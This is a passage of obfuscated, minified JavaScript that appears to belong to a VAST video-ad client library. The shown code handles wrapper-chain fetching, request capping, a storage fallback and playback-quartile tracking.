_0x13d881=[];return _0x444679=_0x4d2266,_0x429f8c[_0x404d3a(0x638)](_0x358586=>{const _0x579a56=_0x404d3a,_0x192bd2=this[_0x579a56(0xf82)+_0x579a56(0xdc3)](_0x358586,_0x21c163,_0x444679);_0x13d881[_0x579a56(0x166f)](_0x192bd2);}),Promise[_0x404d3a(0x1472)](_0x13d881)[_0x404d3a(0xca8)](_0x5dbe6b=>_0x3ecfc9[_0x404d3a(0x129a)](_0x5dbe6b));}[_0x3ac101(0xf82)+_0x3ac101(0xdc3)](_0x66fb14,_0x5cad99,_0x3b8a35){const _0x37c1f1={..._0x66fb14},_0x539e03=_0x37c1f1;return new Promise(_0xd2a320=>{const _0x595fd2=_0x3127;var _0x47d385;if(_0x5cad99++,!_0x539e03[_0x595fd2(0x687)+_0x595fd2(0xec8)])return delete _0x539e03[_0x595fd2(0x687)+_0x595fd2(0xec8)],_0xd2a320(_0x539e03);if(!this[_0x595fd2(0x754)])return _0x539e03[_0x595fd2(0x11ed)+'RI']=_0x539e03[_0x595fd2(0x687)+_0x595fd2(0xec8)],delete _0x539e03[_0x595fd2(0x687)+_0x595fd2(0xec8)],_0xd2a320(_0x539e03);if(_0x5cad99>=this[_0x595fd2(0x612)+_0x595fd2(0x805)])return _0x539e03[_0x595fd2(0x94e)]=0x12e,delete _0x539e03[_0x595fd2(0x687)+_0x595fd2(0xec8)],_0xd2a320(_0x539e03);_0x539e03[_0x595fd2(0x687)+_0x595fd2(0xec8)]=_0x1d43ab[_0x595fd2(0x3a5)+_0x595fd2(0x7ce)](_0x539e03[_0x595fd2(0x687)+_0x595fd2(0xec8)],_0x3b8a35);const _0x394599=null!==(_0x47d385=this[_0x595fd2(0x16a7)+_0x595fd2(0x9d7)][_0x595fd2(0xfe1)+_0x595fd2(0x146)])&&void 0x0!==_0x47d385?_0x47d385:_0x539e03[_0x595fd2(0xfe1)+_0x595fd2(0x146)],_0x772678=_0x539e03[_0x595fd2(0xbf0)];this[_0x595fd2(0x754)][_0x595fd2(0xd0d)]({'url':_0x539e03[_0x595fd2(0x687)+_0x595fd2(0xec8)],'emitter':this[_0x595fd2(0x1685)][_0x595fd2(0x1593)](this),'maxWrapperDepth':this[_0x595fd2(0x612)+_0x595fd2(0x805)]})[_0x595fd2(0xca8)](_0x5cf04a=>this[_0x595fd2(0xf2d)](_0x5cf04a,{'url':_0x539e03[_0x595fd2(0x687)+_0x595fd2(0xec8)],'previousUrl':_0x3b8a35,'wrapperSequence':_0x772678,'wrapperDepth':_0x5cad99,'followAdditionalWrappers':_0x539e03[_0x595fd2(0x7be)+_0x595fd2(0x12e9)+_0x595fd2(0x749)],'allowMultipleAds':_0x394599})[_0x595fd2(0xca8)](_0x41eaa9=>{const _0x12485f=_0x595fd2;if(delete _0x539e03[_0x12485f(0x687)+_0x12485f(0xec8)],0x0===_0x41eaa9[_0x12485f(0xac7)])return _0x539e03[_0x12485f(0x1012)]=[],_0xd2a320(_0x539e03);_0x41eaa9[_0x12485f(0x638)](_0x4c63f6=>{const _0x46ae84=_0x12485f;_0x4c63f6&&_0x1d43ab[_0x46ae84(0x146c)+_0x46ae84(0x893)](_0x4c63f6,_0x539e03);}),_0xd2a320(_0x41eaa9);}))[_0x595fd2(0xc4e)](_0x4f9c21=>{const _0x5f688e=_0x595fd2;_0x539e03[_0x5f688e(0x94e)]=_0x4f9c21[_0x5f688e(0x79d)]===_0x51b9e9?0x66:0x12d,_0x539e03[_0x5f688e(0x326)+'ge']=_0x4f9c21[_0x5f688e(0x79d)],_0xd2a320(_0x539e03);});});}[_0x3ac101(0x4e5)+_0x3ac101(0x138d)+_0x3ac101(0x1480)](_0x54533){const _0xd68cbb=_0x3ac101,_0x29a529={};_0x29a529[_0xd68cbb(0x193)]=0x12f;if(0x0===_0x54533[_0xd68cbb(0x4a9)][_0xd68cbb(0xac7)])this[_0xd68cbb(0xa4c)+_0xd68cbb(0xdbc)](_0x54533[_0xd68cbb(0x36e)+_0xd68cbb(0xca1)],_0x29a529);else for(let _0x1f68a2=_0x54533[_0xd68cbb(0x4a9)][_0xd68cbb(0xac7)]-0x1;_0x1f68a2>=0x0;_0x1f68a2--){const _0x4d5b4b=_0x54533[_0xd68cbb(0x4a9)][_0x1f68a2],_0x8a9ea1=!_0x4d5b4b[_0xd68cbb(0x1012)][_0xd68cbb(0x1249)](_0x5bdc05=>{const _0x110b6d=_0xd68cbb;var _0x1162ed;return(null===(_0x1162ed=_0x5bdc05[_0x110b6d(0x3a8)])||void 0x0===_0x1162ed?void 0x0:_0x1162ed[_0x110b6d(0xac7)])>0x0;});!_0x4d5b4b[_0xd68cbb(0x94e)]&&!_0x8a9ea1||_0x4d5b4b[_0xd68cbb(0x11ed)+'RI']||(this[_0xd68cbb(0xa4c)+_0xd68cbb(0xdbc)](_0x4d5b4b[_0xd68cbb(0x36e)+_0xd68cbb(0xca1)][_0xd68cbb(0x10ee)](_0x54533[_0xd68cbb(0x36e)+_0xd68cbb(0xca1)]),{'ERRORCODE':_0x4d5b4b[_0xd68cbb(0x94e)]||0x12f},{'ERRORMESSAGE':_0x4d5b4b[_0xd68cbb(0x326)+'ge']||''},{'extensions':_0x4d5b4b[_0xd68cbb(0x71b)]},{'system':_0x4d5b4b[_0xd68cbb(0x541)]}),_0x54533[_0xd68cbb(0x4a9)][_0xd68cbb(0x1417)](_0x1f68a2,0x1));}}}let _0x682a24=null;const _0x332e19={'data':{},'length':0x0,'getItem'(_0x26e066){const _0x19d62b=_0x3ac101;return this[_0x19d62b(0x1a5)][_0x26e066];},'setItem'(_0xe67978,_0x164d1f){const _0x482dc5=_0x3ac101;this[_0x482dc5(0x1a5)][_0xe67978]=_0x164d1f,this[_0x482dc5(0xac7)]=Object[_0x482dc5(0x16a5)](this[_0x482dc5(0x1a5)])[_0x482dc5(0xac7)];},'removeItem'(_0x3173f3){const _0x2a8146=_0x3ac101;delete this[_0x2a8146(0x1a5)][_0x3173f3],this[_0x2a8146(0xac7)]=Object[_0x2a8146(0x16a5)](this[_0x2a8146(0x1a5)])[_0x2a8146(0xac7)];},'clear'(){const _0x1b8f89=_0x3ac101;this[_0x1b8f89(0x1a5)]={},this[_0x1b8f89(0xac7)]=0x0;}};class _0x45936b{constructor(){const _0x32e356=_0x3ac101;this[_0x32e356(0x840)]=this[_0x32e356(0x6ab)+'e']();}[_0x3ac101(0x6ab)+'e'](){const _0x3556ae=_0x3ac101;if(_0x682a24)return _0x682a24;try{_0x682a24=_0x3556ae(0x169d)!=typeof window&&null!==window?window[_0x3556ae(0x174)+'ge']||window[_0x3556ae(0x1001)+_0x3556ae(0x32a)]:null;}catch(_0x3df0a7){_0x682a24=null;}return _0x682a24&&!this[_0x3556ae(0x10e)+_0x3556ae(0x100c)](_0x682a24)||(_0x682a24=_0x332e19,_0x682a24[_0x3556ae(0x142c)]()),_0x682a24;}[_0x3ac101(0x10e)+_0x3ac101(0x100c)](_0xae0e0f){const _0x539c69=_0x3ac101,_0xfdec36=_0x539c69(0x1ae)+_0x539c69(0x1090);try{if(_0xae0e0f[_0x539c69(0x3ca)](_0xfdec36,_0xfdec36),_0xae0e0f[_0x539c69(0x15b5)](_0xfdec36)!==_0xfdec36)return _0xae0e0f[_0x539c69(0x28f)](_0xfdec36),!0x0;}catch(_0x53eee8){return!0x0;}return _0xae0e0f[_0x539c69(0x28f)](_0xfdec36),!0x1;}[_0x3ac101(0x15b5)](_0x4a7281){const _0x497ee6=_0x3ac101;return this[_0x497ee6(0x840)][_0x497ee6(0x15b5)](_0x4a7281);}[_0x3ac101(0x3ca)](_0x1b8d3e,_0x3fad2e){const _0x48c08d=_0x3ac101;return this[_0x48c08d(0x840)][_0x48c08d(0x3ca)](_0x1b8d3e,_0x3fad2e);}[_0x3ac101(0x28f)](_0x30c421){const _0xc10b97=_0x3ac101;return this[_0xc10b97(0x840)][_0xc10b97(0x28f)](_0x30c421);}[_0x3ac101(0x142c)](){const _0x5adb08=_0x3ac101;return this[_0x5adb08(0x840)][_0x5adb08(0x142c)]();}}const _0x54a1c4=0x1d4c0,_0x2311ee={'get':async function(_0x514f17,_0x283376){const _0x4450ad=_0x3ac101;try{const _0x145d43=new AbortController(),_0x16e82a=setTimeout(()=>{const _0x3d9ade=_0x3127;throw _0x145d43[_0x3d9ade(0x299)](),new Error((_0x3d9ade(0x978)+_0x3d9ade(0x9c4)+_0x3d9ade(0x11b4)+_0x3d9ade(0x1054))[_0x3d9ade(0x10ee)](_0x283376[_0x3d9ade(0x1082)]||_0x54a1c4,_0x3d9ade(0x365)));},_0x283376[_0x4450ad(0x1082)]||_0x54a1c4),_0x5df9a6=await fetch(_0x514f17,{..._0x283376,'signal':_0x145d43[_0x4450ad(0x10b4)],'credentials':_0x283376[_0x4450ad(0x416)+_0x4450ad(0x14e1)]?_0x4450ad(0x407):_0x4450ad(0x88b)})[_0x4450ad(0x796)](()=>{clearTimeout(_0x16e82a);}),_0x311835=function(_0x3ba21a){const _0x39d37f=_0x4450ad;return _0x3ecfc9[_0x39d37f(0x246)+_0x39d37f(0x873)]()&&_0x39d37f(0xacd)===window[_0x39d37f(0x12ab)][_0x39d37f(0x9fe)]&&_0x3ba21a[_0x39d37f(0x87c)][_0x39d37f(0x826)](_0x39d37f(0x1246))?_0x39d37f(0x978)+_0x39d37f(0x6ff)+_0x39d37f(0x105e)+_0x39d37f(0x125f)+'.':0xc8===_0x3ba21a[_0x39d37f(0x3c4)]&&_0x3ba21a['ok']?null:(_0x39d37f(0x978)+':\x20')[_0x39d37f(0x10ee)](_0x3ba21a[_0x39d37f(0x1686)],'\x20(')[_0x39d37f(0x10ee)](_0x3ba21a[_0x39d37f(0x3c4)],')');}(_0x5df9a6);return _0x311835?{'error':new Error(_0x311835),'statusCode':_0x5df9a6[_0x4450ad(0x3c4)]}:async function(_0x2bba53){const _0x536652=_0x4450ad,_0x10379b=await _0x2bba53[_0x536652(0xc6e)]();let _0x2b809a;return _0x2b809a=_0x3ecfc9[_0x536652(0x246)+_0x536652(0x873)]()?new DOMParser():new(await Promise[_0x536652(0x10f5)]()[_0x536652(0xca8)](function(){return _0x18aba7;}))[(_0x536652(0x310))](),{'xml':_0x2b809a[_0x536652(0x13c4)+_0x536652(0x67e)](_0x10379b,_0x536652(0xef4)),'details':{'byteLength':_0x10379b[_0x536652(0xac7)],'statusCode':_0x2bba53[_0x536652(0x3c4)],'rawXml':_0x10379b}};}(_0x5df9a6);}catch(_0x4ee255){const _0x3ec7f2={};return _0x3ec7f2[_0x4450ad(0x819)]=_0x4ee255,_0x3ec7f2[_0x4450ad(0x110b)]=_0x4450ad(0x6ee)===_0x4ee255[_0x4450ad(0x6a8)]?0x198:null,_0x3ec7f2;}}};class _0x44c4e7{constructor(){const _0x170ed5=_0x3ac101;this[_0x170ed5(0x2f3)+_0x170ed5(0x1464)]=[];}[_0x3ac101(0x1281)](){const _0x59d952=_0x3ac101;let _0x50be6a=arguments[_0x59d952(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this[_0x59d952(0x10fe)]=_0x50be6a[_0x59d952(0x10fe)]||_0x50be6a[_0x59d952(0x1300)]||_0x2311ee,this[_0x59d952(0xb9a)+_0x59d952(0x1ee)]={'timeout':_0x50be6a[_0x59d952(0x1082)]||_0x54a1c4,'withCredentials':Boolean(_0x50be6a[_0x59d952(0x416)+_0x59d952(0x14e1)])};}[_0x3ac101(0x11cf)+_0x3ac101(0x11b0)](_0x41a400){const _0x2aea71=_0x3ac101;_0x2aea71(0x12f7)==typeof _0x41a400&&this[_0x2aea71(0x2f3)+_0x2aea71(0x1464)][_0x2aea71(0x166f)](_0x41a400);}[_0x3ac101(0xed4)+_0x3ac101(0x2f3)+_0x3ac101(0x202)](){const _0x7ea21e=_0x3ac101;this[_0x7ea21e(0x2f3)+_0x7ea21e(0x1464)][_0x7ea21e(0x121e)]();}[_0x3ac101(0x1558)+_0x3ac101(0xc85)+_0x3ac101(0xa09)](){const _0x409418=_0x3ac101;return this[_0x409418(0x2f3)+_0x409418(0x1464)][_0x409418(0xac7)];}[_0x3ac101(0x854)+_0x3ac101(0xc85)+_0x3ac101(0xa09)](){const _0x37d427=_0x3ac101;this[_0x37d427(0x2f3)+_0x37d427(0x1464)]=[];}async[_0x3ac101(0xd0d)](_0x2af76d){const _0x2b124f=_0x3ac101;var _0x4e6c6f;let {url:_0x1a4df1,maxWrapperDepth:_0x2f4c47,emitter:_0x4ec6fb,wrapperDepth:_0x5f15e1=0x0,previousUrl:_0x15bcf9=null,wrapperAd:_0x398c9f=null}=_0x2af76d;const _0x17fd07=Date[_0x2b124f(0x745)]();this[_0x2b124f(0x2f3)+_0x2b124f(0x1464)][_0x2b124f(0x638)](_0x1cd00d=>{_0x1a4df1=_0x1cd00d(_0x1a4df1);}),_0x4ec6fb(_0x2b124f(0x22b)+_0x2b124f(0x1480),{'url':_0x1a4df1,'previousUrl':_0x15bcf9,'wrapperDepth':_0x5f15e1,'maxWrapperDepth':_0x2f4c47,'timeout':this[_0x2b124f(0xb9a)+_0x2b124f(0x1ee)][_0x2b124f(0x1082)],'wrapperAd':_0x398c9f});const _0x5e3f14=await this[_0x2b124f(0x10fe)][_0x2b124f(0xf73)](_0x1a4df1,this[_0x2b124f(0xb9a)+_0x2b124f(0x1ee)]),_0x3f93a3=Math[_0x2b124f(0x150)](Date[_0x2b124f(0x745)]()-_0x17fd07),_0xb9f5ac={'url':_0x1a4df1,'previousUrl':_0x15bcf9,'wrapperDepth':_0x5f15e1,'error':(null==_0x5e3f14?void 0x0:_0x5e3f14[_0x2b124f(0x819)])||null,'duration':_0x3f93a3,'statusCode':(null==_0x5e3f14?void 0x0:_0x5e3f14[_0x2b124f(0x110b)])||null,...null==_0x5e3f14?void 0x0:_0x5e3f14[_0x2b124f(0x277)]};if(_0x4ec6fb(_0x2b124f(0x22b)+_0x2b124f(0x16a6),_0xb9f5ac),_0x1b09d5(null==_0x5e3f14||null===(_0x4e6c6f=_0x5e3f14[_0x2b124f(0x277)])||void 0x0===_0x4e6c6f?void 0x0:_0x4e6c6f[_0x2b124f(0x15a8)],_0x3f93a3),_0x5e3f14[_0x2b124f(0x819)])throw new Error(_0x5e3f14[_0x2b124f(0x819)]);return _0x5e3f14[_0x2b124f(0x1611)];}}class _0x3ecb44{constructor(){const _0x39fa22=_0x3ac101;let _0xb50c77=arguments[_0x39fa22(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0,_0x160d7c=arguments[_0x39fa22(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x0,_0x2ee9b7=arguments[_0x39fa22(0xac7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:new _0x45936b();this[_0x39fa22(0x829)+_0x39fa22(0xe8c)]=_0xb50c77,this[_0x39fa22(0xbe9)+_0x39fa22(0xf61)+_0x39fa22(0x1361)]=_0x160d7c,this[_0x39fa22(0x754)]=new _0x44c4e7(),this[_0x39fa22(0x1108)]=new _0x346e1a({'fetcher':this[_0x39fa22(0x754)]}),this[_0x39fa22(0x840)]=_0x2ee9b7,void 0x0===this[_0x39fa22(0x6a2)+_0x39fa22(0x6d8)]&&(this[_0x39fa22(0x6a2)+_0x39fa22(0x6d8)]=0x0),void 0x0===this[_0x39fa22(0x30d)]&&(this[_0x39fa22(0x30d)]=0x0),void 0x0===this[_0x39fa22(0x30d)+_0x39fa22(0xfe0)]&&(this[_0x39fa22(0x30d)+_0x39fa22(0xfe0)]=0x0);}[_0x3ac101(0x11cf)+_0x3ac101(0x11b0)](_0x467a97){const _0x5ed940=_0x3ac101;this[_0x5ed940(0x754)][_0x5ed940(0x11cf)+_0x5ed940(0x11b0)](_0x467a97);}[_0x3ac101(0xed4)+_0x3ac101(0x2f3)+_0x3ac101(0x202)](){const _0x5b6ca6=_0x3ac101;this[_0x5b6ca6(0x754)][_0x5b6ca6(0xed4)+_0x5b6ca6(0x2f3)+_0x5b6ca6(0x202)]();}[_0x3ac101(0x1558)+_0x3ac101(0xc85)+_0x3ac101(0xa09)](){const _0x2a66f4=_0x3ac101;return this[_0x2a66f4(0x754)][_0x2a66f4(0x1558)+_0x2a66f4(0xc85)+_0x2a66f4(0xa09)]();}[_0x3ac101(0x854)+_0x3ac101(0xc85)+_0x3ac101(0xa09)](){const _0x18cd66=_0x3ac101;this[_0x18cd66(0x754)][_0x18cd66(0x854)+_0x18cd66(0xc85)+_0x18cd66(0xa09)]();}[_0x3ac101(0xf29)](){const _0x54d7fe=_0x3ac101;return this[_0x54d7fe(0x1108)];}get[_0x3ac101(0x6a2)+_0x3ac101(0x6d8)](){const _0xed604b=_0x3ac101;return this[_0xed604b(0x840)][_0xed604b(0x15b5)](_0xed604b(0x10bb)+_0xed604b(0x1471)+_0xed604b(0x408));}set[_0x3ac101(0x6a2)+_0x3ac101(0x6d8)](_0x280902){const _0x44e215=_0x3ac101;this[_0x44e215(0x840)][_0x44e215(0x3ca)](_0x44e215(0x10bb)+_0x44e215(0x1471)+_0x44e215(0x408),_0x280902);}get[_0x3ac101(0x30d)](){const _0x4aa68e=_0x3ac101;return this[_0x4aa68e(0x840)][_0x4aa68e(0x15b5)](_0x4aa68e(0x10bb)+_0x4aa68e(0x1534)+_0x4aa68e(0x617));}set[_0x3ac101(0x30d)](_0x57753c){const _0x45957a=_0x3ac101;this[_0x45957a(0x840)][_0x45957a(0x3ca)](_0x45957a(0x10bb)+_0x45957a(0x1534)+_0x45957a(0x617),_0x57753c);}get[_0x3ac101(0x30d)+_0x3ac101(0xfe0)](){const _0x47c63e=_0x3ac101;return this[_0x47c63e(0x840)][_0x47c63e(0x15b5)](_0x47c63e(0x10bb)+_0x47c63e(0x1534)+_0x47c63e(0x132e)+'t');}set[_0x3ac101(0x30d)+_0x3ac101(0xfe0)](_0x49dc9c){const _0x12a124=_0x3ac101;this[_0x12a124(0x840)][_0x12a124(0x3ca)](_0x12a124(0x10bb)+_0x12a124(0x1534)+_0x12a124(0x132e)+'t',_0x49dc9c);}[_0x3ac101(0x504)+_0x3ac101(0x4f7)](){const _0xb811c4=_0x3ac101;return this[_0xb811c4(0x1108)][_0xb811c4(0x50c)+'ds'][_0xb811c4(0xac7)]>0x0;}[_0x3ac101(0xefc)](_0x49ea8f){const _0x21dcd4=_0x3ac101;return this[_0x21dcd4(0x1108)][_0x21dcd4(0x1229)+_0x21dcd4(0x4f7)](_0x49ea8f);}[_0x3ac101(0x972)](_0x630e44){const _0x55c21e=_0x3ac101;let _0x18c6b8=arguments[_0x55c21e(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return this[_0x55c21e(0x754)][_0x55c21e(0x1281)](_0x18c6b8),this[_0x55c21e(0x1108)][_0x55c21e(0x972)](_0x630e44,_0x18c6b8);}[_0x3ac101(0xf73)](_0x3e855c){const _0x391406=_0x3ac101;let _0x50a621=arguments[_0x391406(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};const _0x358550=Date[_0x391406(0x745)]();return _0x50a621[_0x391406(0x132c)+_0x391406(0xc92)](_0x391406(0xace))||(_0x50a621[_0x391406(0xace)]=!0x1),this[_0x391406(0x30d)+_0x391406(0xfe0)]<_0x358550?(this[_0x391406(0x30d)]=0x1,this[_0x391406(0x30d)+_0x391406(0xfe0)]=_0x358550+0x36ee80):this[_0x391406(0x30d)]++,new Promise((_0x43eabd,_0x19c220)=>{const _0xdcc9bd=_0x391406;if(this[_0xdcc9bd(0x829)+_0xdcc9bd(0xe8c)]>=this[_0xdcc9bd(0x30d)])return _0x19c220(new Error((_0xdcc9bd(0xa5f)+_0xdcc9bd(0x608)+_0xdcc9bd(0x555)+_0xdcc9bd(0xf92)+_0xdcc9bd(0x4e0)+_0xdcc9bd(0x49b))[_0xdcc9bd(0x10ee)](this[_0xdcc9bd(0x30d)],'/')[_0xdcc9bd(0x10ee)](this[_0xdcc9bd(0x829)+_0xdcc9bd(0xe8c)])));const _0x4033a0=_0x358550-this[_0xdcc9bd(0x6a2)+_0xdcc9bd(0x6d8)];if(_0x4033a0<0x0)this[_0xdcc9bd(0x6a2)+_0xdcc9bd(0x6d8)]=0x0;else{if(_0x4033a0<this[_0xdcc9bd(0xbe9)+_0xdcc9bd(0xf61)+_0xdcc9bd(0x1361)])return _0x19c220(new Error((_0xdcc9bd(0xa5f)+_0xdcc9bd(0x608)+'\x20(')[_0xdcc9bd(0x10ee)](this[_0xdcc9bd(0xbe9)+_0xdcc9bd(0xf61)+_0xdcc9bd(0x1361)],_0xdcc9bd(0xf38)+_0xdcc9bd(0xe5d)+_0xdcc9bd(0x430))));}this[_0xdcc9bd(0x1108)][_0xdcc9bd(0x10ec)+_0xdcc9bd(0x1313)](_0x50a621),this[_0xdcc9bd(0x754)][_0xdcc9bd(0x1281)](_0x50a621),this[_0xdcc9bd(0x1108)][_0xdcc9bd(0x54a)]=_0x3e855c,this[_0xdcc9bd(0x754)][_0xdcc9bd(0xd0d)]({'url':_0x3e855c,'emitter':this[_0xdcc9bd(0x1108)][_0xdcc9bd(0x1685)][_0xdcc9bd(0x1593)](this[_0xdcc9bd(0x1108)]),'maxWrapperDepth':this[_0xdcc9bd(0x1108)][_0xdcc9bd(0x612)+_0xdcc9bd(0x805)]})[_0xdcc9bd(0xca8)](_0x345007=>(_0x50a621[_0xdcc9bd(0x15da)+'l']=_0x3e855c,_0x50a621[_0xdcc9bd(0x234)]=!0x0,_0x50a621[_0xdcc9bd(0x87c)]=_0x3e855c,this[_0xdcc9bd(0x1108)][_0xdcc9bd(0xf2d)](_0x345007,_0x50a621)[_0xdcc9bd(0xca8)](_0x2268a7=>{const _0x10384d=_0xdcc9bd,_0x15614b=this[_0x10384d(0x1108)][_0x10384d(0x141)+_0x10384d(0xa11)](_0x2268a7);_0x43eabd(_0x15614b);})))[_0xdcc9bd(0xc4e)](_0x4e9426=>_0x19c220(_0x4e9426));});}}class _0x316694 extends _0x227cd4{constructor(_0xb5e6e,_0x585a0c,_0x1a3788){const _0x1ed61c=_0x3ac101;let _0xc12c0d=arguments[_0x1ed61c(0xac7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null,_0x4cb6f1=arguments[_0x1ed61c(0xac7)]>0x4&&void 0x0!==arguments[0x4]&&arguments[0x4];super(),this['ad']=_0x585a0c,this[_0x1ed61c(0x527)]=_0x1a3788,this[_0x1ed61c(0x96f)]=_0xc12c0d,this[_0x1ed61c(0x14f4)]=_0x4cb6f1,this[_0x1ed61c(0x1554)]=!0x1,this[_0x1ed61c(0x1075)]=!0x1,this[_0x1ed61c(0xe90)+_0x1ed61c(0x1507)]={},this[_0x1ed61c(0x701)+_0x1ed61c(0x8f3)+'s']=[],this[_0x1ed61c(0xcb8)+_0x1ed61c(0x38b)]=0x0,this[_0x1ed61c(0x373)+_0x1ed61c(0x4cd)+_0x1ed61c(0x1572)]={},this[_0x1ed61c(0x447)+_0x1ed61c(0x15b6)]=[_0x1ed61c(0xea8)+'ew',_0x1ed61c(0x168a),_0x1ed61c(0x65e)+_0x1ed61c(0x19f),_0x1ed61c(0x13a5),_0x1ed61c(0x10cf)+_0x1ed61c(0x19f),_0x1ed61c(0x12ea),_0x1ed61c(0x5b7),_0x1ed61c(0xae4),_0x1ed61c(0x1511),_0x1ed61c(0x76b),_0x1ed61c(0x7f5)+'r',_0x1ed61c(0xb44)];for(const _0x57e763 in this[_0x1ed61c(0x527)][_0x1ed61c(0xe90)+_0x1ed61c(0x1507)]){const _0x118c93=this[_0x1ed61c(0x527)][_0x1ed61c(0xe90)+_0x1ed61c(0x1507)][_0x57e763];this[_0x1ed61c(0xe90)+_0x1ed61c(0x1507)][_0x57e763]=_0x118c93[_0x1ed61c(0xa44)](0x0);}!function(_0x187784){const _0x513849=_0x1ed61c;return _0x513849(0x425)===_0x187784[_0x513849(0x1302)];}(this[_0x1ed61c(0x527)])?this[_0x1ed61c(0x13e5)+_0x1ed61c(0x1426)+'ng']():this[_0x1ed61c(0x505)+_0x1ed61c(0x1b0)](),_0xb5e6e&&this['on'](_0x1ed61c(0x168a),()=>{const _0x218c9c=_0x1ed61c;_0xb5e6e[_0x218c9c(0x6a2)+_0x218c9c(0x6d8)]=Date[_0x218c9c(0x745)]();});}[_0x3ac101(0x505)+_0x3ac101(0x1b0)](){const _0x101da4=_0x3ac101;this[_0x101da4(0x425)]=!0x0,this[_0x101da4(0x82b)]=this[_0x101da4(0x527)][_0x101da4(0x82b)],this[_0x101da4(0xbaa)+'n'](this[_0x101da4(0x527)][_0x101da4(0xe66)]),this[_0x101da4(0x4c8)+_0x101da4(0x15f8)+_0x101da4(0x6ba)]=this[_0x101da4(0x527)][_0x101da4(0x63c)+_0x101da4(0x1103)+_0x101da4(0xf06)],this[_0x101da4(0x887)+_0x101da4(0xce9)+_0x101da4(0x713)]=this[_0x101da4(0x527)][_0x101da4(0x63c)+_0x101da4(0xf5a)+_0x101da4(0x147)];}[_0x3ac101(0x13e5)+_0x3ac101(0x1426)+'ng'](){const _0x5d6bd5=_0x3ac101;if(this[_0x5d6bd5(0x425)]=!0x1,this[_0x5d6bd5(0x82b)]=-0x1,this[_0x5d6bd5(0x96f)]){for(const _0x971156 in this[_0x5d6bd5(0x96f)][_0x5d6bd5(0xe90)+_0x5d6bd5(0x1507)]){const _0x517416=this[_0x5d6bd5(0x96f)][_0x5d6bd5(0xe90)+_0x5d6bd5(0x1507)][_0x971156];this[_0x5d6bd5(0xe90)+_0x5d6bd5(0x1507)][_0x971156]?this[_0x5d6bd5(0xe90)+_0x5d6bd5(0x1507)][_0x971156]=this[_0x5d6bd5(0xe90)+_0x5d6bd5(0x1507)][_0x971156][_0x5d6bd5(0x10ee)](_0x517416[_0x5d6bd5(0xa44)](0x0)):this[_0x5d6bd5(0xe90)+_0x5d6bd5(0x1507)][_0x971156]=_0x517416[_0x5d6bd5(0xa44)](0x0);}_0x5d6bd5(0x1127)+'d'===this[_0x5d6bd5(0x96f)][_0x5d6bd5(0x12b8)]?(this[_0x5d6bd5(0x4c8)+_0x5d6bd5(0x15f8)+_0x5d6bd5(0x6ba)]=this[_0x5d6bd5(0x96f)][_0x5d6bd5(0x12b0)+_0x5d6bd5(0xd56)+_0x5d6bd5(0x1634)+'te'],this[_0x5d6bd5(0x887)+_0x5d6bd5(0xce9)+_0x5d6bd5(0x713)]=this[_0x5d6bd5(0x96f)][_0x5d6bd5(0x12b0)+_0x5d6bd5(0x49e)+_0x5d6bd5(0xf05)+_0x5d6bd5(0x122)],this[_0x5d6bd5(0xbaa)+'n'](this[_0x5d6bd5(0x96f)][_0x5d6bd5(0x1d4)+_0x5d6bd5(0xb31)])):function(_0x4fb1c2){const _0xd85555=_0x5d6bd5;return _0xd85555(0x424)+'d'===_0x4fb1c2[_0xd85555(0x12b8)];}(this[_0x5d6bd5(0x96f)])&&(this[_0x5d6bd5(0x4c8)+_0x5d6bd5(0x15f8)+_0x5d6bd5(0x6ba)]=this[_0x5d6bd5(0x96f)][_0x5d6bd5(0x853)+_0x5d6bd5(0xd56)+_0x5d6bd5(0x1634)+'te'],this[_0x5d6bd5(0x887)+_0x5d6bd5(0xce9)+_0x5d6bd5(0x713)]=this[_0x5d6bd5(0x96f)][_0x5d6bd5(0x853)+_0x5d6bd5(0x49e)+_0x5d6bd5(0xf05)+_0x5d6bd5(0x122)]);}}[_0x3ac101(0xbaa)+'n'](_0x1ebff1){const _0x2f8ebc=_0x3ac101;_0x3ecfc9[_0x2f8ebc(0xcb5)+_0x2f8ebc(0x1674)](_0x1ebff1)?(this[_0x2f8ebc(0xdf6)+_0x2f8ebc(0x4d4)]=_0x1ebff1,this[_0x2f8ebc(0x2ae)]={'firstQuartile':Math[_0x2f8ebc(0x150)](0x19*this[_0x2f8ebc(0xdf6)+_0x2f8ebc(0x4d4)])/0x64,'midpoint':Math[_0x2f8ebc(0x150)](0x32*this[_0x2f8ebc(0xdf6)+_0x2f8ebc(0x4d4)])/0x64,'thirdQuartile':Math[_0x2f8ebc(0x150)](0x4b*this[_0x2f8ebc(0xdf6)+_0x2f8ebc(0x4d4)])/0x64}):this[_0x2f8ebc(0x1685)](_0x2f8ebc(0xee8)+_0x2f8ebc(0x741),{'message':(_0x2f8ebc(0xd66)+_0x2f8ebc(0x1370)+_0x2f8ebc(0xc07)+_0x2f8ebc(0xc95)+_0x2f8ebc(0xcf0))[_0x2f8ebc(0x10ee)](_0x1ebff1)});}[_0x3ac101(0xb41)+'s'](_0x5d33a2){const _0x4ce5e2=_0x3ac101;let _0x5ada30=arguments[_0x4ce5e2(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x20329b=!(arguments[_0x4ce5e2(0xac7)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2];if(!_0x3ecfc9[_0x4ce5e2(0xcb5)+_0x4ce5e2(0x1674)](_0x5d33a2)||_0x4ce5e2(0xf8d)!=typeof _0x5ada30)return void this[_0x4ce5e2(0x1685)](_0x4ce5e2(0xee8)+_0x4ce5e2(0x741),{'message':(_0x4ce5e2(0x1505)+_0x4ce5e2(0xb41)+_0x4ce5e2(0x435)+_0x4ce5e2(0x658)+_0x4ce5e2(0x126b)+_0x4ce5e2(0x7c2)+':\x20')[_0x4ce5e2(0x10ee)](_0x5d33a2,_0x4ce5e2(0x1301))[_0x4ce5e2(0x10ee)](_0x3ecfc9[_0x4ce5e2(0x5fb)+_0x4ce5e2(0xf3b)](_0x5ada30))});const 